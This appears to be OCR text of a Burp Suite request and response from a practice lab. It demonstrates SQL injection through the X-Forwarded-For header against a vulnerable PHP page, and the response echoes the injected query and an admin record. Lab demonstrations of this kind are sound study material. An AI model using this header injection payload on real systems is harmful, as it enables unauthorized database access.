 Send
Cancel
< ▼
> ▼
Target: H
Request
Pretty
Raw
Hex
\n
1 GET /09/vul/xxf.php HTTP/1.1
2 Host: 192.168.19.156
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : PHPSESSID =8870okdd1ce1q6tdb5h3vllkg1
0 X-Forwarded-for : 127.0.0.1'and 1=1#
1 Connection : close
2
3
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date : Thu, 10 Nov 2022 02:47:04 GMT
3 Server : Apache/2.4.18 (Ubuntu)
4 Vary : Accept-Encoding
5 Content-Length : 158
6 Connection : close
7 Content-Type : text/html;charset=utf8
8
9 <h2>
xxf injection
</h2>
id:1<br>
用户名:admin<br>
登录地:beijing 112hao<br>
<hr>
<br>
查询的语句是：select * from login_ip where ip='127.0.0.1'and 1=1#'